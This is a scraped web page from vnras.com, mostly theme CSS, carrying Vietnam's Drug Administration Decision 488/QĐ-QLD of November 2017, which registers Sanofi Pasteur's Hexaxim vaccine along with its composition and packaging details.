.td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvnras.com%2Fquyet-dinh-488-qd-dlq%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Quy%E1%BA%BFt+%C4%91%E1%BB%8Bnh+488%2FQ%C4%90-QLD+ban+h%C3%A0nh+danh+m%E1%BB%A5c+01+v%E1%BA%AFc+xin+%C4%91%C6%B0%E1%BB%A3c+%C4%91%C4%83ng+k%C3%BD+l%C6%B0u+h%C3%A0nh+t%E1%BA%A1i+Vi%E1%BB%87t+Nam+%E2%80%93+%C4%90%E1%BB%A3t+34+b%E1%BB%95+sung&url=https%3A%2F%2Fvnras.com%2Fquyet-dinh-488-qd-dlq%2F&via=Vietnam+Regulatory+Affairs+Society+-+Lu%E1%BA%ADt+D%C6%B0%E1%BB%A3c+Vi%E1%BB%87t+Nam" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vnras.com/quyet-dinh-488-qd-dlq/&amp;media=https://vnras.com/wp-content/uploads/2018/01/488_QĐ_QLD_2017_VNRAS.jpg&description=Quyết định 488/QĐ-QLD về việc ban hành danh mục 01 vắc xin (Vắc xin Hexaxim) được cấp số đăng ký lưu hành tại Việt Nam – Đợt 34 bổ sung (Số đăng ký có hiệu lực 05 năm)" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Quy%E1%BA%BFt+%C4%91%E1%BB%8Bnh+488%2FQ%C4%90-QLD+ban+h%C3%A0nh+danh+m%E1%BB%A5c+01+v%E1%BA%AFc+xin+%C4%91%C6%B0%E1%BB%A3c+%C4%91%C4%83ng+k%C3%BD+l%C6%B0u+h%C3%A0nh+t%E1%BA%A1i+Vi%E1%BB%87t+Nam+%E2%80%93+%C4%90%E1%BB%A3t+34+b%E1%BB%95+sung %0A%0A https://vnras.com/quyet-dinh-488-qd-dlq/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                </div>



            </header>



        </div>



       



        <div class="td-post-content tagdiv-type">

            <!-- image --><div class="td-post-featured-image"><figure><a href="https://vnras.com/wp-content/uploads/2018/01/488_QĐ_QLD_2017_VNRAS.jpg" data-caption="Quyết định 488/QĐ-QLD ban hành danh mục 01 vắc xin được đăng ký lưu hành tại Việt Nam – Đợt 34 bổ sung"><img width="450" height="297" class="entry-thumb td-modal-image" src="https://vnras.com/wp-content/uploads/2018/01/488_QĐ_QLD_2017_VNRAS.jpg" srcset="https://vnras.com/wp-content/uploads/2018/01/488_QĐ_QLD_2017_VNRAS.jpg 450w, https://vnras.com/wp-content/uploads/2018/01/488_QĐ_QLD_2017_VNRAS-300x198.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" alt="" title="488_QĐ_QLD_2017_VNRAS"/></a><figcaption class="wp-caption-text">Quyết định 488/QĐ-QLD ban hành danh mục 01 vắc xin được đăng ký lưu hành tại Việt Nam – Đợt 34 bổ sung</figcaption></figure></div>


            <!-- content -->

<div class="kk-star-ratings kksr-auto kksr-align-left kksr-valign-top"
    data-payload='{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;11245&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;top&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;2&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;2&quot;,&quot;greet&quot;:&quot;Đánh giá&quot;,&quot;legend&quot;:&quot;5\/5 - (2 bình chọn)&quot;,&quot;size&quot;:&quot;14&quot;,&quot;title&quot;:&quot;Quyết định 488\/QĐ-QLD ban hành danh mục 01 vắc xin được đăng ký lưu hành tại Việt Nam – Đợt 34 bổ sung&quot;,&quot;width&quot;:&quot;79&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 79px;">
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 11.2px;">
            5/5 - (2 bình chọn)    </div>
    </div>
<table width="647">
<tbody>
<tr>
<td style="text-align: center;" width="222">BỘ Y TẾ</p>
<p><strong><u>CỤC QUẢN LÝ DƯỢC</u></strong></td>
<td style="text-align: center;" width="425"><strong>CỘNG HÒA XÃ HỘI CHỦ NGHĨA VIỆT NAM</strong></p>
<p><strong><u>Độc lập – Tự do – Hạnh phúc</u></strong></td>
</tr>
<tr>
<td style="text-align: center;" width="222">Số: 488/QĐ-QLD</td>
<td style="text-align: center;" width="425">
<p style="text-align: right;"><em>Hà Nội, ngày 09 tháng 11 năm 2017</em></p>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p style="text-align: center;"><strong>QUYẾT ĐỊNH</strong></p>
<p style="text-align: center;"><strong>về việc ban hành danh mục 01 vắc xin được cấp số đăng ký lưu hành tại</strong><br />
<strong> Việt Nam – Đợt 34 bổ sung (Số đăng ký có hiệu lực 05 năm)</strong></p>
<p style="text-align: center;"><strong>CỤC TRƯỞNG CỤC QUẢN LÝ DƯỢC</strong></p>
<p>Căn cứ <a data-mil="11245" href="https://vnras.com/luat-duoc-viet-nam/">Luật Dược</a> ngày 06 tháng 4 năm 2016;</p>
<p>Căn cứ <a data-mil="11245" href="https://vnras.com/nghi-dinh-75-2017-nd-cp/">Nghị định số 75/2017/NĐ-CP</a> ngày 20 tháng 6 năm 2017 của Chính phủ quy định chức năng, nhiệm vụ, quyền hạn và cơ cấu tổ chức của Bộ Y tế;</p>
<p>Căn cứ <a data-mil="11245" href="https://vnras.com/quyet-dinh-3861-qd-byt/">Quyết định số 3861/2013/QĐ-BYT</a> ngày 30/9/2013 của Bộ trưởng Bộ Y tế quy định chức năng, nhiệm vụ, quyền hạn và cơ cấu tổ chức của Cục Quản lý Dược thuộc Bộ Y tế;</p>
<p>Căn cứ <a data-mil="11245" href="https://vnras.com/thong-tu-quy-dinh-viec-dang-ky-thuoc/">Thông tư số 44/2014/TT-BYT</a> ngày 25/11/2014 của Bộ trưởng Bộ Y tế quy định việc đăng ký thuốc;</p>
<p>Căn cứ ý kiến của Hội đồng tư vấn cấp giấy đăng ký lưu hành thuốc, nguyên liệu làm thuốc;</p>
<p>Xét đề nghị của Trưởng phòng Đăng ký thuốc &#8211; Cục Quản lý Dược,</p>
<p style="text-align: center;"><strong>QUYẾT ĐỊNH:</strong></p>
<p><strong>Điều 1.</strong> Ban hành kèm theo Quyết định này danh mục 01 vắc xin được cấp số đăng ký lưu hành tại Việt Nam &#8211; Đợt 34 bổ sung.</p>
<p><strong>Điều 2.</strong> Cơ sở đăng ký và sản xuất có vắc xin được phép lưu hành tại Việt Nam qui định tại Điều 1 phải in số đăng ký được Bộ Y tế Việt Nam cấp lên nhãn và phải chấp hành đúng các quy định của pháp luật Việt Nam về sản xuất và kinh doanh thuốc, số đăng ký có ký hiệu QLVX-&#8230;-17 có giá trị 05 năm kể từ ngày cấp.</p>
<p><strong>Điều 3.</strong> Quyết định này có hiệu lực kể từ ngày ký ban hành.</p>
<p><strong>Điều 4.</strong> Giám đốc Sở Y tế các tỉnh, thành phố trực thuộc Trung ương và Giám đốc cơ sở đăng ký và sản xuất có vắc xin nêu tại Điều 1 chịu trách nhiệm thi hành quyết định này./.</p>
<p><strong>DANH MỤC:</strong></p>
<ol>
<li>Cơ sở đăng ký: Sanofi Pasteur S.A. (Địa chỉ: 2 Avenue Pont Pasteur, 69007 Lyon, France)</li>
</ol>
<p>1.1. Cơ sở sản xuất: Sanofi Pasteur S.A. (Địa chỉ: Parc Industriel d&#8217;Incarville 27100 Val de Reuil &#8211; France)</p>
<table>
<tbody>
<tr>
<td style="text-align: center;" width="38">STT</td>
<td style="text-align: center;" width="95">Tên thuốc</td>
<td style="text-align: center;" width="191">Hoạt chất chính &#8211; Hàm lượng</td>
<td style="text-align: center;" width="66">Dạng bào chế</td>
<td style="text-align: center;" width="57">Tuổi thọ</td>
<td style="text-align: center;" width="57">Tiêu chuẩn</td>
<td style="text-align: center;" width="105">Quy cách đóng gói</td>
<td style="text-align: center;" width="113">Số đăng ký</td>
</tr>
<tr>
<td width="38">1.</td>
<td width="95">Hexaxim</td>
<td width="191">Mỗi liều 0,5ml chứa:</p>
<p>*  Giải độc tố bạch hầu: không dưới 20IU;</p>
<p>*   Giải độc tố uốn ván: không dưới 40 IU;</p>
<p>*       Kháng nguyên Bordetella pertussis: Giải độc tố ho gà (PT): 25mcg, Ngưng kết tố hồng cầu dạng sợi (FHA): 25mcg;</p>
<p>* Virus bại liệt (bất hoạt):</p>
<p>&#8211;  Týp 1 (Mahoney): 40 đơn vị Kháng nguyên D,</p>
<p>&#8211;  Týp 2 (MEF-1): 8 đơn vị Kháng nguyên D,</p>
<p>&#8211;  Týp 3 (Saukett): 32 đơn vị Kháng nguyên D,</p>
<p>* Kháng nguyên bề mặt viêm gan B: lOmcg;</p>
<p>* Polysaccharide của Haemophilus influenzae týp b (Polyribosylribitol Phosphate): 12mcg cộng hợp với protein uốn ván 22-36mcg</td>
<td width="66">Hỗn</p>
<p>dịch</p>
<p>tiêm</td>
<td width="57">36 tháng kể từ ngày sản xuất bán thành phẩm cuối</td>
<td width="57">NSX</td>
<td width="105">Hộp 1 bơm tiêm nạp sẵn 1 liều (0,5ml) và 02 kim tiêm; hộp 10 bơm tiêm nạp sẵn 1 liều (0,5ml) và 20 kim tiêm; hộp 10 lọ, lọ 1 liều (0,5ml)</td>
<td width="113">QLVX-1076-17</td>
</tr>
</tbody>
</table>
<p><strong>Quyết định 488/QĐ-QLD ban hành danh mục 01 vắc xin được đăng ký lưu hành tại Việt Nam – Đợt 34 bổ sung</strong></p>
<p><strong>DOWNLOAD VĂN BẢN DƯỚI ĐÂY</strong></p>
<div class="m_-5258745511988477366gmail-m_-5478864447530648415gmail-">
<p><strong>[sociallocker id=7424]</strong></p>
<p><a data-mil="11245" href="https://vnras.com/wp-content/uploads/2018/01/488_QĐ_QLD_2017_VNRAS.pdf">488_QĐ_QLD_2017_VNRAS</a></p>
<p><strong>[/sociallocker]</strong></p>
</div>
<p><strong>COPY VUI LÒNG GHI NGUỒN <a data-mil="11245" href="https://vnras.com/" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?hl=vi&amp;q=https://vnras.com/&amp;source=gmail&amp;ust=1515119960375000&amp;usg=AFQjCNGnaO9mmlgpupIPN2fEvf60CVXc8g">VNRAS.COM</a></strong></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_50 td_block_template_1">
<style>.tdi_50.td-a-rec{text-align:center}.tdi_50.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_50 .td-element-style{z-index:-1}.tdi_50.td-a-rec-img{text-align:left}.tdi_50.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_50.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a rel="nofollow" href="https://tamguong.vn"><img src="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1-300x250.png"/></a></div></div>
        </div>



        <footer>

            <!-- post pagination -->
            <!-- review -->


            <div class="td-post-source-tags">

